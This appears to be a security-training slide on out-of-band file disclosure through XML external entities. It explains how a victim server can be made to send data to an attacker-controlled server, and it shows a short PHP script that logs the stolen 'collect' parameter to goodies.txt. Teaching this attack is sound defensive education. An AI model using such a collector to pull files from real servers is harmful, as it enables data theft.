

# File Disclosure- Out of Band
What if the victim server does not send the attacker a response?
The attacker can use external entities to get the victim server to send a request to an attacker controlled server
php program running on attacker controlled server:

<?php
	if (isset($_REQUEST["collect"])) {
		echo $_REQUEST["collect"];
		$file = 'goodies.txt';
		file_put_contents($file, $_REQUEST["collect"]);
}
?>